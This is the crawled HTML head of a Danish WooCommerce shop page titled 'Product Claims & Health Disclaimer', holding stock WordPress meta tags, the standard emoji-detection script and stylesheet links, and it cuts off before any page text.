

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/da/product-claims-health-disclaimer/
body_size: 22736
content:
<!doctype html>
<html lang="da-DK">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Product Claims &#038; Health Disclaimer &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/da/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo;-kommentar-feed" href="https://wetality.com/da/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
